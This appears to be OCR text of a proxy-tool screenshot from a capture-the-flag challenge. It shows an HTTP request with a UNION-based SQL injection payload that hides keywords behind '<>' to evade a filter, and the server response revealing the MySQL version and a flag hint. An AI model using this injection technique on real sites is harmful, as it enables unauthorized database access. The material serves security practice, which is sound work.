 Raw Params Headers Hex
GET /index.php?id=1+uni<>on+se<>lect+1,version(),3 HTTP/1.1
Host:
fd65036a47854450af98b7baa4c80f7d8b8a04e4404146c0.changame.ichunqiu.
com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a993eb39233-0b16b20966b4858-445567-13c680-17a993eb3
9340e; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1626068662;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1626178996;
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 12:50:45 GMT
Content-Type: text/html
Content-Length: 215
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 164f80e,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select
1,version(),3--><br />flag{在数据库中}<br /><br
/>5.5.50-0ubuntu0.14.04.1<br /><br />